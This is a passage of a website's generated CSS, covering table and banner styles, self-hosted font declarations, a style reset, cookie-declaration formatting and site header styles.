th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kRoYMM table thead tr td:first-child,.kRoYMM table thead tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table thead tr td:last-child,.kRoYMM table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr:nth-child(even){background-color:#bfe3e1;} .kRoYMM table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kRoYMM table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kRoYMM table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kRoYMM table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kRoYMM table tbody tr td{white-space:nowrap;}} .kRoYMM sub{position:relative;top:0.5em;font-size:80%;} .kRoYMM .responsive-table{position:relative;overflow-x:auto;} .kRoYMM *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kRoYMM > *:first-child{margin-top:0;} .kRoYMM > *:last-child{margin-bottom:0;} .kRoYMM p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CookieDeclaration p.center{text-align:center;} .CookieDeclaration p.right{text-align:right;} .CookieDeclaration p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CookieDeclaration p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CookieDeclaration p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration p a:focus{outline:none;} .CookieDeclaration p a:focus,.CookieDeclaration p a:hover{color:#55959a;} .CookieDeclaration a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration a:focus{outline:none;} .CookieDeclaration a:focus,.CookieDeclaration a:hover{color:#55959a;} .CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
